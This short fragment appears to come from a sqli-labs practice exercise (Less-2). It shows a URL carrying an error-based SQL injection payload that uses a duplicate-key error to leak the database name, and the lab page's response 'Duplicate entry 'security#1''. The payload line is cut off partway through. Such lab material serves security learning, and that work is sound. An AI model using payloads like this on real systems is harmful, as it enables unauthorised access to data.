 192.168.84.233/sqli-labs/Less-2/?id=1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROU
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-2